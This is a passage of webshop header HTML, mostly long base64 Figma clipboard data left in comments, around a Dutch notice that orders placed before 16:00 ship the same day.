YB2Yo1VjfT8bxNnwLfpCqRjUjI+vZjhCNce6lCjyImImdIqGR9Tx2N8YJwtf8lHMLp8HxHs/LeyAjQpxI2sFsOoH56IFWjyf7Y94QT0BT5biWpP28KYazi3UttZX370YprEJPtTbMsZqrnB3vjZP0EMw4LqUNp2EcHXVK6TiIceMgNQd7GE3MxaSpu2DBWRu1aVYnK3c/uAZJofWMmIuFCLwkwrL2b8535/6/F2d19RJUFiTvolnrhzm4sdoL7qQkCK9qL9jfT+MFDLs2j0bJMTeOerkpNFAUm8JKOpvH0QgUqyF3BeWbzmR/CjtSfDtCjo61IYLI8BDep2xoxifJMH+RyC+leGpRjyPSwjlSnawNhcM9Fe8zUK/pjn6+S8Das86WtTtQmYq8YRAEN1aQnsI+M4+F1JiiM4Lek/0EUQIGil6a53ux87nQFSKul4WbkAzw4gtJ1N2DwG1hfrUoCRctBmv5BWMNl2mYR05Zz6oFcSND5PR4A+r11YltNRNgE/H8YM7Y7JSX3RilmDXvwge4b8aNA24CcSWYPfbJMwz0HIqeOJE6zUH+unyW3IRBIYbSmgxjr0ArLu+HKkuUlRtOL0KConSoqHCjb+7gQkTd+QjcnWbP4zLYVbcwBkt+YqII8NqpLlH164SNrGe+CJDswBlTYaylx/[base64]/[base64]/b7BGQoQuFkcWnLFwBqucRqVHwsCejGTNryB1nIBMNCBNi48zXBrH1SA/2CzD0ojMA+NTYYy9YQ4Vc+we6gUTTUlUBILbjKt9pNvHYjdcYBAplarhVy1H6Uza51LWbaOEwTAokuXwU4ar0jIIa6wZXh5FhGLuz6e5qf4a9m9nsZbbxd6cncbarTcejbbVCyLdgrK3CEFXahbRzgjUxXp37n8r8wugATvaC2SFyZ7EiDAVo5EMzGH/+7vAKUatUNcHDC3rlOaH2MI16ZBIp22qw1KgXltFlJQN1w4uQBVxV1rCqIY3+ovK8t5aBuuHF6Fns7utFRTd+8RDhfgHgnAI08iUp49NlnNZQatSXICIXJ8TzRUU3vnQEv0dUgqNPxLq8UKlqAjNSL/ucHMS+WNZ082a58dgT5q6c3C1nkJrYOkIQR/[base64]/R8gj1KdTsCnxfPH8G1Ca8BXa34M8wfxBKT9/GaXpIo5sqhCUwgfFI+ILljGabA9b/FSnfinulOUXVuqaYqjvEjgJPACIe8uqbh+l3Imwm66K+zJQN8RlGLGyDPD+G1CacJ8LtBVPj+LF/BSX1vKBKkLTHOglypGkenAZpekO4f/Z90ovEUlR0Y2Pq3oWQeDFV6t1TTJWKC8aMXsCyVG1rkkm3BkR+NWdxTSv6LZZqhIragcvIeLLy6pun+/zvqKLQNxMUhXuEZjTM0hNvJjrhZq2ELekwH1pUdUEJ3rhNyGhVmreH9TXlOAWsAh2yoHFpriukJdwD8lvp5riNNUprJKyzHrfIcUTSaqxnr5ZIFtw/QpARYfq9cUrR/piRrdwwjyrf2WVfEdnz9j/[base64]/CPb9WIgAinYnGTCMw2zfmt2/YnfUiKiZfl12XNWOoPplxZKzqmySvJZFGYtudzjrxPlavzA/gS1+/ROAzmt5A8eaSYnO6WEyPbsLlG26kuRmjt5REZUvCLGOGxBCpBib31htpQmw+yyRvo7boYphhCltExImwE9C/vlFq24b96msw+C90pyz/nRIPmiDNVkUl4O+ReNsscSEWQHTgaSWqWV43fZOMo+IzrB74Qc84K5bfQ3l48hwqoYOj6XTBiz90e7dMJocwKz4ujAMdi7Fc78rRgQqYZcO35g0hfKxEf3uOtlV4KRveWzSorats+I68gftGiX5fjq7I0+IHUBQD7T8ik7Rogk6/GXXdmGO+RaaElB4+JPGGq6rLdvfj8ji/04QaqkHpPRInSixK7oN7ePJFT2jS1Yeqy7hbg4FnYek7syUNOEZlOX9S4q230lQGyg9LPP4m6XKM/G4ZK71RqWaK2xcCwH8PKIPpPhIhSJWxAvr9QPemk/5shC07Y/G9mZgwOdjHUFGjVfh4Ph6WOOwGmML3S9wvwRAPk/EIYjWTE4QGXgx+oGJcHgJePD/[base64]/V+D395caPlJZweBwejweBUfYTEz1Gko7/XmZMqHQ6cVLcXOiquXBIsubsIi/qJsgnErZy4Zf0g276hmuJX5ZV3WujfqvKHUgqqjLilD8av7UgdXlVcJH87oKOL8GC87CMck3xMfgXBae5cWv53TxaCdT0Ib4eKYgLlRxWfURKX8DbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVEv8ZskgzTg8CYPfksUzpfgzKX5bXo1Pw3lycAAP/lMpfgfyB3T9LVjCDPS/W3pkxXBS8UdSflKeTOGi9glm7x3iGZ36+T1YCy6G+08SIT+l5ffmWNH5aSH/7y+h1fI6eLZPkTL+gW7KZlxpeqn4z1kTA1HWFWLz69f/oluyVffV2q6L/7qE1Zs50H8oaepM15hXb8aYAKIPYiYmipfI/6Z7qVHU8EE83kdu+0dZUtKBKlN4hfzvJMw052Ebh+md7vCyEokelf9JKf9Y0nc6yA3V0n9Kiv+BV9Izj5Bvk+J/cgO44Q8Jz4v/xXVmxOSmBs+ANYv/XeJsBBtg/k+JgXDZ3vZxKf6kxKveSPpwzP+/JRb9Ne5P9eh08swz1sX/KzwDnXEh/S4p/6w0DuDgaZMDD/cBC8gk/v8yOZ7i3i3ln0u0qoTPnhwftXAgg95hdOIvJHwYnmEtu9NflrJZMHDsAop/CjeVf5WH0Zu8zb5dir8uu1KBxWXnx6T4Gzm+4bbyE8jxDecmouG5p8O7TolJPOnS4rJzliEhs76gTsWGNDhwsdgGnvbTBcJGQ8i94zHsK4TeYKq8LGf+p9a/E5/EY5CorwJ6x+pDarx8aE4TPTvDGANUvf8QF7Y36W1slgPgic5v2r6+su33yop0ek28rwHCU9egoz/[base64]/mMDzk3r9lZc33ct4u7UBG17wIIpasOuEVnvgqc/O69vlWht8GOLnTXgylFgmhc3G+hNYSxtC6/3PMPQXPOpwizU1dpL4GvdOWO4wmpxEKRN5nPqQE6X84GeGvHcMlZ2ADroyVL0ZU5e8x67pTluaW139DSRZ6T+DfJ6Qul0x7UyHak2gS6OCxt6i15XfGj12I0drnAyvCsnPWFYhjdI4+gdqbbxcw9KYYPagz/[base64]/[base64]/eVVQYzFMbLwVRtmV1R1ROGDWEfZBv1exYc/R1Q+Uu79l3gvTHOnRba4Nt3DQCeYj1iV66OYYaeneZ7DssMSlBOnyE/khp5/[base64]/E6t0HLet5PeSwLxLn8rqFNBmzUegXiw319A4RGuK8AjO9YgNXVRwSGTfA8KIe2ItOx9ADELekS6uZQNB3GPLWykSKhXunIW7bB6cdnHIwdcz3dsXdwYpg+eGCp+7xIk1GsT0ZjmHtyC9UpJLiDkXoQYXw0lDcidMzciLY0hg+P+5PRtOAhy/xHkPerVB+XEE9ZS9fNLxwGfKeZrK/bx0ec2tfrwgKT5Q6JK4Un5n00IyVgKOrHVaNXtdwpuKGrjmp8iHoBmKtDMk9NdV1JKYRHkJgojDEKvamhDOG+tsJvG4+PDzFEHJtdha3TlFzZRv1CaTJhUWrdgSYA6TNZpSKb0N0ZHWTw5Cq/rdqDgAAlVh5fI7HFp73neRLQkLsxBZE6tqloZZv5qV2rd1VWkUQSrNoJEEbX2NpJLUFLYpai2pTS4rSRKytJaimbmlDUdS+L7W29zznTeL94/[base64]/QYRriBVGHjArjX11jY+LHRMbFRcSL3pHRI1+OjRomno81KBqra/yjyL0Kw/Umt5Oern1kpogz+TJZiJ1eNCx8Jgkx2Fu4Qugv4sIUumYaTaZRj8dKEIZhThI7TafGcHniVBdb0/qxU2MWaExzsjgzzqmRrglJZdfR6ZMm+YBT4+WasHNpkDC8SJP+l1Pj7ZrwW0iKMLzNKeJELafG5fKEutoIw0Ua38FOjY8rqdOWu8LwIc24sU6Nr8uTOLefrQnc6tT4FWgkaT5/6NQUK4jN1/xALPBzaoq7PMNbDRKGH2mS6zo1/i7PwUQtjGKkGdDJqQlwecqv8xFGcdIERjg1JVwTAhtk2tbS452akgXW/EkTNcepCXRNWHLzBWEEkObVZU5NKZdnXA7FJknTepdTU7pgPyVIM+WIU1PG5WFrJUkz7rJTU9bl2bK/mTACKXd6SKemnMvTZ+tARJAiTpZxasoXRFCSNH1DnJoKBdaguRLm1FQs0JQizeI2Tk0ll+dh76HYT4ro0MupCSraT4q41M+pqVywHz/SxAx3aqoUnKhJmgEJTk3VghwtTZrR7zs11VyebkMCkfEpwjXdqalekPE4Hc8ipybYcTrFMpyaGgWng9imZDs1NQtig7W4XKemlm3N18/[base64]/laWJJytZTFNt4YVtmCUUj2AgC3mMFxYAkCgw2OFEYJZMELpL2rw4cOKVmnyX4Gka1Oa5+J5bRc2f6BXr2onYZk8wDLgtZrzLi15nvNS1o3/U3DBqRsnjaRwb1nfewZlMq8BJJtAMAoZrAXLIFb2IDE1Rp38rrqn8dd1vLNWZP4EOAJ0gToOeO4lobYqVPL/6JL9dvGUv7w51wG39ydoGNL79Hy6J+99cjZX2nI1YumaBOAjkWYS26uwT3ZAGdkwmERgGdhiDbCWBAzx04NAFogzLE51Z+Dfa9UsMzY0tJdBIomA4izkliB4qvc6JSWfhknGfx97KGuO+AHLR97illd/HfrBTGlrT33P9ey2cAgy316loZs3XSgPZAwt6J+uraURcep5J77vlbyKLfq3+Ke3h4/1y3rT/0ZKZv9dO1GltJ9ujuD6ItPFGW4kpRg6r2yDZFo6rUSX2kewA5LNshUl574WXJbNW99I6m6heN57KlryZSrs3X67qbWbyHfs5S7Dp5lEJL/SNfYEGbJV1/yo0gbWSUblLbeUXUts885b0rFUpa8Enpb18qvZJVbt48lXwvAyNnRmt3RyVAw93BC+lrPrdoE+PXIN1p+ebsXXfJB3cV/[base64]/xa3ug3bRrxCNrVIBZ3OIlQgRbsDFlZ12LjSJH4QVS6mLHGaDeeMbI2QHEisEWipVt1HbVsGAUkr0AwC1mcBxYgsBggyOFUYQOL5D2rr68nafkgpg8BhvjLlFW1dHy5KO/9Ma4tzQkmwco2eAODWKGr8VL/jpWkWOGlEg+gMhWg+wZqA0sgWQbADBqzyAvWAK3sAEp5hHpNE/bxUkkUegAyKTmadRE+rcoaz1be5vKqaqVcvVHrA+lMs6kvA+1mwgAThUzwCK8JCR/POcrVaGbjeJW4QVSvjx4FYM7eTOIadu56dyiUZVusOmZ7jMU0yoVkM24JG3wzV1lMSsXATQq+XZ2vK7tMqxuQ9J17nJvS46/vJp3AYeQwmg28FvuFrJh5ikGqHbuJ1hAMfBC3g8AWhBmEIlqXoImBRuQ8mHvlQwiLqTbvDPnepJ+9aUDlOQjKIU2a2LEnvqnriuosfakNkFGAUDRmLHvlZfsJfTSYhvITTaKwOAFUtylEqAILbPeVC0BykxOpjZY1sJ1muMvh/K9UvmF6TDf+np9xwiiL1/08FTK34N8wZASTQ4A7Ri1aWZ19reY6ylFrR4zKjDVpO9OcMs7eYf5Yh57vmApO519l8GK9s0g/+nT5cTKDXS6H6tuQ45qSe2fBm7RXTW2HyYnVo7ma1m8dxlLCtnu1ktuXrRnFD8uqT3cJur1t58u2D+eLpA4EGFg8fqOZ7UE+wOklu+v8VyRy4IaEQFm6z7nauteW5doM6nsDQYS+yQWplM8Zk/FowBrC42JzVQMuBraaxa105YMcD9UvJymChlNR+smd8pErtIBatQ5Zecz1WtrNSq104p705uzdis8SCBl9MUsBpANM6tqHoAHNNnc5e21RIhgRvjPq/mGlqX6tSD/kdq7bwldc0McrnY/HXoy5VoaHW26luRbre+4nLpRBXXyUY498O9zFziD0AT4/YSjRSOClNOj1jCY9PEePf6yyyLuPU3UJLnKscREvmR1PqTlivZb6GTOUPJ8yFJWbvQmgxtJFvXME1qC5t2nf2C6x9OEB2psyNTN09pQVmZoibTsc26VHvPWbP1hm2XI10z9Y81FWtbbp39/9yMtH9Q5qUEEAeZVHX3xPbxiHusHdQbQ4TzWuw7WsAcuPVmrEBiyS6L742JwUpDihkEfz32P0PPtupuyeg8Vb7gbcVCGt6KgVvA01Bokt2mAelPLa+JtJVEe1KIV5JXQJtoEQGAmDBWBcut8LFYVASpDy8QdFQFW4W6LAC+HqgiQLU0kGEnH7E/vu3GIWxGRphAb7lV4fEBKiogBUpZuR5mFWxSNhPG/+ZBK0qZKkjaASmyltO50NsjCLyYAaYV5redDewEAUlmi01Aau1FzRIpuWSt/G59Uw8xPWcp206IYvFaiATE+kTv9o8D2KHemf9wQ+gFkESHg1jGDWwiW0H4o8xtQolC5wyhyEl4g5d/HtjLAuxd8LJHToHgqRXp+3dQmQNFuAISBroK8lzgvAJQ4zVOUhGeZbMN8r9nsu3n/A6ZjSI4RAISNGczgWAJKhw3meBgF6cMLpPTuO5PBr0fG2jNQ8ljy2Whl20DtwSgkewGAW8zgOLAEgcEGRwqjCB1eIAV9k4Lz+Vvj7exN9n0hdUja36Ssol/IBYF7zz6iqwzQJh4qBSP2crGRkgCfGjhY/rADmDn/BoXypyZe8LF2LP2VOpSPhUI1AcisoM+TPNsbwLZqHyiJtkjhukHzlMtuiYJGViCXIenLshUDhHLvWR+3PJCYg+ci/UxT/[base64]/7SobF8ZbpSkDZhlAfD1NGL4H2TkIDrqfzQ+MUHykPKL23MYgFSxG/4eRt1CvqM+/Offw+i36JV0NcKq8MtMygQ6zcJHWeF+xFXKR7p5Tk4TgPqEos/eKhYZyaFfqC10zeGXEgCeINQRc/[base64]/ADjZlrYXTkkAHwqYEZLeojxEhAbbEDyf6oAVPLqa88Aj2EJJNsAgFHMYC9YArewASkihXEj6W/mNBOALk4gX3GDNqCSUubP49ayK7RbVQSwJ/ONYU/IewHA5ZiDvu383CCAEP8F(/figma)-->Voor 16:00 besteld vandaag verzonden</div>

<div class="wd-header-text reset-last-child whb-8kekduratsm6qzoprqai"><!--(figmeta)eyJmaWxlS2V5IjoiTFRwNGpZQVpVY1RrdzZScXhhdENhRCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAkyIAALV7e5gkS1VnRFZVP6Zn5r4vF0REREREvS/uvSAi2VlZXTldVZk3M6t75ooU2VXZ3XmnuqqsrO6ZviIiy7Iui4gIyCKy6LKK6CoqvnZRkXXV3VV8IyK+EN1d13Vfruv6/v0i8lXTc/38x/m+qThx4sSJEyfOOXEiIvutshunaXQQh6ezWIhbLrlObxCEph8K/Ou5TXtgtc3elh2gKvuB7VfqhqK2e03AtcDZ6pkdQPUgvNKxATQUMAhs8lpRtIrzINh2vIFvd1yTPVd7bui0rgyCttvvNAd9b8s3m+y/[base64]/sBzO1e2FJMNDNVr2k0orqQ7H9qXKdKFoONYRFwMrnQ3Xa72LU4Pg/UU9tYgdKxtquq2oG169mDXCduDrO/tltvrgacS8I7gMJrFu8niMIyvL7QO1oJH+6Zvo1WU4sqmY3ZdZWFG6DtKIJgIqrWi2nR3KXn9ZpI3PNM3Ox3YGsyhO/[base64]/vxMBO07sCifAQOEyaARtH0Xa+sypYL+8YC9pqDzU6fchmbprW9jKrRAi3lxisu7MPRUUz0PbgWStlxdxUAEUItQwBD6Aws06Nz1svaoOX6lnL9Bpk24+F0Hi2S6QR9cgfHyFhWqBOwxHSdbbs0MqN3fLQXz/uTZJGij29yGsJzLtudAICERAht1IthTSfpYl5ZNCwm8ILtSlzZNRnPDIyRqbQWWKaaQL0Fjs2B7tHIKop6JVjMp1djc5wcTNChYCbg5Y4KytLthxloaGIrmmH4fH6YilptWXizYfq+u6tMiJOo6ar9aN/pIGbCDYGsZ2Yy4HJnGszdu0Blwl2aJpStizCsRNu0d2zykPnQxuZ0Oo6jiTuLc/XX+z1t/pgIugWIEIBl0N8MfVPBxmXlFcoa1PTb03nyxHSyiMbongWIinZhKcr/jEt9RL2WoyQse+/E80UCwybO9dBU6brphqHbBWR0p8dpbB3P0+kc/[base64]/[base64]/07HQIMg6r0jkc5WqwS1Xp2PoQWsvmuqkW8I0dN8l3IqOXkV9NRjOp+NxM5lrPwOfzHD/jtiDSas4ofvCSRd0sXgEx1/EaLcve4iv2u8tcOB+rGpyq48AKI0UJzEMBnhVyPEUm6oC4e9jbGeyPhfrQh7gx9jDTy3CT13veOh8HTV5ih/DBwrUJeIafmqH+KkrTsFiOkOHIWGxI+Rsqr0MBEY3WsyT60KuHN17L+ry6N77UBhH996PonZ0H5H1o/uIbBzdR+SKF80Ry53JKEY/4+A4GYmwwnQjz/[base64]//CIJxMYNQMkTKCVjcQoqBzatrF8in1QxtxVHC6Xg35ce0n40Cet+T5FkUhiWFxBfozQolYAoG9kFwErg9Jgerbp+s4dyzWz5bF9v9lR8ONfrdynSBk55Jsrz2IQ4pQtNXV5s6/IWnCRY3mqaKm+8zdLl7b6lyjsCXb/T31Hn0LvomCjvDnbV9clTrGCX5T1YHOKfalldyv20QG/un9Z21AXJ07M99tNdv0f5nkGloPwMbDlcymc2Q3VA+cxWx+Q8ntXd8rlnflYAW0P5bCSiHP+zW0ioUD6nrcvPaetxnxvq+uc+qsvnebr8PCbXKJ/faW2y/vmup8ov8ENVfqGn+9/rbfeop/s6CB8o70dJOR/www7rD6Jk/QXmpr+D8iFzc4f1h1FS7kd2NJ8X7kAglC/a7Oxyfb4IJelejJJ0X2xutzmPl1iX1KHhS6yWcoSXWp6qm1bfJ90mdl/WLQQ3ls2W5m+3cLpE2UJ5P8otlA+gbGNYjuegJP9LbT0fjLZFeTpt9xLtBkmVyod6DvZ2lO4l7+FHUHqXvEfI59FL3gvvRelf8u59EGXQudRlv7DjWqTvY6Phuux07SYP4LsoKcfl7naX+Cu9jsp1Huv1t0OUX4oEhXK9DGWA8st2oHCUL/eCkPgBSuJf4W/7rEe+12a55/[base64]/mMC5Po6AmT7TwiQ79cQION/SoCcXw9AifrPCJDzGwiQ89cSIOc3EiDnryNAzm8iQM5fT4Cc30yAnL+BADm/BYCS+a0EyPltBMj5GwmQ89sJkPM/J0DO7yBAzt9EgJzfSYCcv5kAOb8LwAPk/C8IkPO7CZDztxAg528lQM7/kgA5v4cAOf8rAuT8bQTI+dsJkPN7ATxIzt9BgJzfR4Ccv5MAOX8XAXL+1wTI+bsJkPP3ECDn9xMg5+8lQM7fB+AF5Pz9BMj5AwTI+QcIkPMPEiDnHyJAzj9MgJx/hAA5/xsC5PxvCZDzBwE8RM4/SoCcf4wAOf84AXL+EAFy/gkC5PxhAuT87wiQ808SIOd/T4CcfwrAw+T80wTI+WcIkPN/IEDO/5EAOf8nAuT8swTI+ecIkPNHCJDzzxMg518A8Ag5/yIBcv4lAuT8ywTI+VcIkPOvEiDnjxIg518jQM4fI0DOv06AnD8OQIWo3yBAzp8gQM6/SYCcf4sAOf82AXL+HQLk/LsEyPmTBMj59wiQ86fkjXcNSK0W2K7F/ULmKZbBnLIbzWZMcqSxP58eMS1bTPFrbI6ne0LKvdNFnIqa1Jccwqjhjv+Q9QkzMuRfo2gRKdpVZF/JGGdGi0mjOXocp18h1xYcG+lcehiNptdSgMZhcnCII/Uh0jskjKN4ESVjQPUYIqfMJZA4nuDIHeOSAvDKIj5Sl1e6afUk2cOpb0h4TV3U6mGzpxthnPuHHXKIxGgeYW7rYn1vTp4TjIzaOSWMMG5Ter5VyCEVgezZmDKRXDDPrp0kabKHpEqKOorsfv2iaKRIuFPxMrkC3pN0fzo/Ei8Xq4lS+hNiTQHhIZLkCSV/[base64]/[base64]/mIkxg+dEYg43UiLkgZxeasQvXmJiGpDJTEUoZnB7tTccZ+1RVMG6ISKDgnElKBgbOl3SzgG7QwmzgqlBszjYPi4ahFkrOgEMmgbMQnGArnjA4YJ56LDmtcpZNnP1O6JlHxwvKqxxSUxrLlKhkBmcE0CkmrQT14/0YB2Yo1VjfT8bxNnwLfpCqRjUjI+vZjhCNce6lCjyImImdIqGR9Tx2N8YJwtf8lHMLp8HxHs/LeyAjQpxI2sFsOoH56IFWjyf7Y94QT0BT5biWpP28KYazi3UttZX370YprEJPtTbMsZqrnB3vjZP0EMw4LqUNp2EcHXVK6TiIceMgNQd7GE3MxaSpu2DBWRu1aVYnK3c/uAZJofWMmIuFCLwkwrL2b8535/6/F2d19RJUFiTvolnrhzm4sdoL7qQkCK9qL9jfT+MFDLs2j0bJMTeOerkpNFAUm8JKOpvH0QgUqyF3BeWbzmR/CjtSfDtCjo61IYLI8BDep2xoxifJMH+RyC+leGpRjyPSwjlSnawNhcM9Fe8zUK/pjn6+S8Das86WtTtQmYq8YRAEN1aQnsI+M4+F1JiiM4Lek/0EUQIGil6a53ux87nQFSKul4WbkAzw4gtJ1N2DwG1hfrUoCRctBmv5BWMNl2mYR05Zz6oFcSND5PR4A+r11YltNRNgE/H8YM7Y7JSX3RilmDXvwge4b8aNA24CcSWYPfbJMwz0HIqeOJE6zUH+unyW3IRBIYbSmgxjr0ArLu+HKkuUlRtOL0KConSoqHCjb+7gQkTd+QjcnWbP4zLYVbcwBkt+YqII8NqpLlH164SNrGe+CJDswBlTYaylx/[base64]/[base64]/b7BGQoQuFkcWnLFwBqucRqVHwsCejGTNryB1nIBMNCBNi48zXBrH1SA/2CzD0ojMA+NTYYy9YQ4Vc+we6gUTTUlUBILbjKt9pNvHYjdcYBAplarhVy1H6Uza51LWbaOEwTAokuXwU4ar0jIIa6wZXh5FhGLuz6e5qf4a9m9nsZbbxd6cncbarTcejbbVCyLdgrK3CEFXahbRzgjUxXp37n8r8wugATvaC2SFyZ7EiDAVo5EMzGH/+7vAKUatUNcHDC3rlOaH2MI16ZBIp22qw1KgXltFlJQN1w4uQBVxV1rCqIY3+ovK8t5aBuuHF6Fns7utFRTd+8RDhfgHgnAI08iUp49NlnNZQatSXICIXJ8TzRUU3vnQEv0dUgqNPxLq8UKlqAjNSL/ucHMS+WNZ082a58dgT5q6c3C1nkJrYOkIQR/[base64]/R8gj1KdTsCnxfPH8G1Ca8BXa34M8wfxBKT9/GaXpIo5sqhCUwgfFI+ILljGabA9b/FSnfinulOUXVuqaYqjvEjgJPACIe8uqbh+l3Imwm66K+zJQN8RlGLGyDPD+G1CacJ8LtBVPj+LF/BSX1vKBKkLTHOglypGkenAZpekO4f/Z90ovEUlR0Y2Pq3oWQeDFV6t1TTJWKC8aMXsCyVG1rkkm3BkR+NWdxTSv6LZZqhIragcvIeLLy6pun+/zvqKLQNxMUhXuEZjTM0hNvJjrhZq2ELekwH1pUdUEJ3rhNyGhVmreH9TXlOAWsAh2yoHFpriukJdwD8lvp5riNNUprJKyzHrfIcUTSaqxnr5ZIFtw/QpARYfq9cUrR/piRrdwwjyrf2WVfEdnz9j/[base64]/CPb9WIgAinYnGTCMw2zfmt2/YnfUiKiZfl12XNWOoPplxZKzqmySvJZFGYtudzjrxPlavzA/gS1+/ROAzmt5A8eaSYnO6WEyPbsLlG26kuRmjt5REZUvCLGOGxBCpBib31htpQmw+yyRvo7boYphhCltExImwE9C/vlFq24b96msw+C90pyz/nRIPmiDNVkUl4O+ReNsscSEWQHTgaSWqWV43fZOMo+IzrB74Qc84K5bfQ3l48hwqoYOj6XTBiz90e7dMJocwKz4ujAMdi7Fc78rRgQqYZcO35g0hfKxEf3uOtlV4KRveWzSorats+I68gftGiX5fjq7I0+IHUBQD7T8ik7Rogk6/GXXdmGO+RaaElB4+JPGGq6rLdvfj8ji/04QaqkHpPRInSixK7oN7ePJFT2jS1Yeqy7hbg4FnYek7syUNOEZlOX9S4q230lQGyg9LPP4m6XKM/G4ZK71RqWaK2xcCwH8PKIPpPhIhSJWxAvr9QPemk/5shC07Y/G9mZgwOdjHUFGjVfh4Ph6WOOwGmML3S9wvwRAPk/EIYjWTE4QGXgx+oGJcHgJePD/[base64]/V+D395caPlJZweBwejweBUfYTEz1Gko7/XmZMqHQ6cVLcXOiquXBIsubsIi/qJsgnErZy4Zf0g276hmuJX5ZV3WujfqvKHUgqqjLilD8av7UgdXlVcJH87oKOL8GC87CMck3xMfgXBae5cWv53TxaCdT0Ib4eKYgLlRxWfURKX8DbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVEv8ZskgzTg8CYPfksUzpfgzKX5bXo1Pw3lycAAP/lMpfgfyB3T9LVjCDPS/W3pkxXBS8UdSflKeTOGi9glm7x3iGZ36+T1YCy6G+08SIT+l5ffmWNH5aSH/7y+h1fI6eLZPkTL+gW7KZlxpeqn4z1kTA1HWFWLz69f/oluyVffV2q6L/7qE1Zs50H8oaepM15hXb8aYAKIPYiYmipfI/6Z7qVHU8EE83kdu+0dZUtKBKlN4hfzvJMw052Ebh+md7vCyEokelf9JKf9Y0nc6yA3V0n9Kiv+BV9Izj5Bvk+J/cgO44Q8Jz4v/xXVmxOSmBs+ANYv/XeJsBBtg/k+JgXDZ3vZxKf6kxKveSPpwzP+/JRb9Ne5P9eh08swz1sX/KzwDnXEh/S4p/6w0DuDgaZMDD/cBC8gk/v8yOZ7i3i3ln0u0qoTPnhwftXAgg95hdOIvJHwYnmEtu9NflrJZMHDsAop/CjeVf5WH0Zu8zb5dir8uu1KBxWXnx6T4Gzm+4bbyE8jxDecmouG5p8O7TolJPOnS4rJzliEhs76gTsWGNDhwsdgGnvbTBcJGQ8i94zHsK4TeYKq8LGf+p9a/E5/EY5CorwJ6x+pDarx8aE4TPTvDGANUvf8QF7Y36W1slgPgic5v2r6+su33yop0ek28rwHCU9egoz/[base64]/mMDzk3r9lZc33ct4u7UBG17wIIpasOuEVnvgqc/O69vlWht8GOLnTXgylFgmhc3G+hNYSxtC6/3PMPQXPOpwizU1dpL4GvdOWO4wmpxEKRN5nPqQE6X84GeGvHcMlZ2ADroyVL0ZU5e8x67pTluaW139DSRZ6T+DfJ6Qul0x7UyHak2gS6OCxt6i15XfGj12I0drnAyvCsnPWFYhjdI4+gdqbbxcw9KYYPagz/[base64]/[base64]/eVVQYzFMbLwVRtmV1R1ROGDWEfZBv1exYc/R1Q+Uu79l3gvTHOnRba4Nt3DQCeYj1iV66OYYaeneZ7DssMSlBOnyE/khp5/[base64]/E6t0HLet5PeSwLxLn8rqFNBmzUegXiw319A4RGuK8AjO9YgNXVRwSGTfA8KIe2ItOx9ADELekS6uZQNB3GPLWykSKhXunIW7bB6cdnHIwdcz3dsXdwYpg+eGCp+7xIk1GsT0ZjmHtyC9UpJLiDkXoQYXw0lDcidMzciLY0hg+P+5PRtOAhy/xHkPerVB+XEE9ZS9fNLxwGfKeZrK/bx0ec2tfrwgKT5Q6JK4Un5n00IyVgKOrHVaNXtdwpuKGrjmp8iHoBmKtDMk9NdV1JKYRHkJgojDEKvamhDOG+tsJvG4+PDzFEHJtdha3TlFzZRv1CaTJhUWrdgSYA6TNZpSKb0N0ZHWTw5Cq/rcODgAAlVh5nM7VGj+/c2beWcwwGPs2JlmSiijxnvNrUUK0cKWblokJxdBYkngb22Rto3KvihI+SpIIzZikRdmS3CiEyhbJmr3u9/v83nm9958+XR883znPOc95zrP/xvO0MiohwVNKqwQvsU3/HoP75eYNUiEv+SmlVIrKUBWU8pTsU3VVgk68I6dXblbTizvSSPBHSDmPByoSN4usW7u29B8XHqcgLYKyKahd3qDc/Lycvlm35/V9IuumnLwhOQNVSP3/Yp/xoKBZm0rRHnRMT2ybnzOoz8CsIbn5w3LzevbJ65U1JCcv5+GsZi2ycgfn94fySaX3lHlaqVqjlRoQXDhJ7W8td45XqkW6KisXVxqlVEG1kVitTlZNVUvXVnVUlqrrXarq43aNVXIM/4MdPdVANYRQ5TXq2D9v0MDcfCikOuf263Nj/7491cW1JrG1y7y/UDrQOqFU1URcOer8vDO6UHWdbAqUWpmAZZU0SqkHE1UoC3+pE7fAu1gtwGrkpZsmKs/To9TMhvEcLzRieOYCeBicXZ/Hc3Qo8sEX18C0erTK6BbPMaERGU0WKS8BnAHz4jkJoRGv/dZAeYngHNkVz0kMRSovSFJeSI9Ru+rGc0KhEStnVFdeEji9w/GcpFBEpCWDU5Afz0kORdYMcXzPGNVyQTwnJfqeFHDGfRvPSQ1FOj2UQWlj1YCEeE6ZqLRUcG7LjuekhSJdlt2vvDLg9LwpnpMeigwteYA2GKu69YznlI3agNJa/o/W5aLS0sC5Y0o8JyMUOd25B60zVr25OJ5TPmadsWr/x/GcClHraHC2b4/nVIx6jhoknI3nZEY10IidAenxnErRM+ngJNSM51QOjai37QnqVqh21YvnVInqVhacUY3jOVVDkf3nGimvHDjDrovnVAtFyurGgbRI23hO9ag0crI6xXNqRDnJ4KzqEs+pGfVcBjgLe8RzaoUiqfO7M0IKVWhQPKd2NELKg/PDiHhOnVAk37ZXySkpnncxSS8mrtJPPZTR0mR2Ovbv53ss6Xe8ffPC5RPrlbSyadvnJKjEhSlKXY5CUOCpkchQT4321BhPjfVUoaee9tQ4T4331Muemo2CtcZTaz293lMbPKVCFXZr5U3Lq+Cv7rDU6cKDTS+Cj9e8bs3UqvX8FYMq2vPzyvsnLnQJmy+H/OHKbLmk+M7JW4SaVz6dKeDboX0cd5qBvcu7/efm2S+HlNhPTjZ05p7rmtsXfh3uSJtf/X6w8Npv+1ywI9mXI0uP1/Ip44EPG/nm3bavu+dWtfAHT9kq1OzdqH2CEX4lP7HrFb6ptKCB/[base64]/hE2eoTZ/n3xGt5kwf4zQBCrDSr/0214IGgE/TvDAGeLN6z9DTL8itpsp3GwQ88/Jht7rDKWcm9U3yP5rxvSOdcMNMpwkgUeEdm4JLCJbXHmvNkbmfwysnw1tnLaRTw+br7Okw056iPzcPFWru7dlawK7b02GdLgybEgu74d9EC8NaiQHYzpKmzK8ZBEWvhx92EG5vu3a8Mx/NqO4eL5nhGjQdJ1RT5xgos2WWk1dUHL3SvTlghQvv/MqZNhPnu9zWO92YlROE4lm9BFxzfyv4bqsziV3Lupw9G7lop1b91Gl41mYvPOYMVm3L8Z5/1Y56rstPiQzCHLFRqdGU98CH4xEF861Bbgi457rFzqVuscY0Xu3ap2lHjdJ140DHc5FHnF6/bpIAw2UC0o/X1A0Wlh6/YI/MvQVGQght7viQSC29Rh1G5CR23QCn/xo2DAEYKVx34SKEg2mNnHhDjJyz